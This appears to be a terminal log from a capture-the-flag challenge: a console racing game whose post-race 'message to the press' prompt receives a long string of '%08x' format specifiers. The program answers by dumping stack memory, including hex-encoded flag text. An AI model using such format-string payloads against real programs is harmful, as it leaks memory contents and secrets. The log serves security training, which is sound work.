 ______                                       |xxx|
     /|_||_\`.__                                   | F |
    (   _    _ _\                                  |xxx|
*** =`-(_)--(_)-'                                  | I |
                                                   |xxx|
                                                   | N |
                                                   |xxx|
                                                   | I |
                                                   |xxx|
             _-_-  _/\______\__                    | S |
           _-_-__ / ,-. -|-  ,-.`-.                |xxx|
            _-_- `( o )----( o )-'                 | H |
                   `-'      `-'                    |xxx|
Insert your data:
Name: a
Nickname: a
[+] Welcome [a]!
[*] Your name is [a] but everybody calls you.. [a]!
[*] Current coins: [69]
1. Car info
2. Car selection
> 2
Select car:
1. 🚗
2. 🏎️
> 1
Select race:
1. Highway battle
2. Circuit
> 2
[*] Waiting for the race to finish...
[+] You won the race!! You get 100 coins!
[+] Current coins: [169]
[!] Do you have anything to say to the press after your big victory?
> %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x
%08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x
The Man, the Myth, the Legend! The grand winner of the race wants the whole world to know this:
5686f1c0 00000170 565a0d85 00000007 00000026 00000026 00000001 00000002 565a196c 5686f1c0 5686f340 7b425448 5f796877 5f643164 34735f
31 745f3376 665f3368 5f67346c 745f6e30 355f3368 6b633474 007d213f 2c4f7600 f7f4f3fc 565a3f8c ffafa268 565a1441 00000001 ffafa314 ffa
fa31c 2c4f7600 ffafa280 00000000 00000000 f7d92f21 f7f4f000 f7f4f000 00000000 f7d92f21 00000001 ffafa314 ffafa31c ffafa2a4 00000001
ffafa314 f7f4f000 f7f6c70a ffafa310 00000000 f7f4f000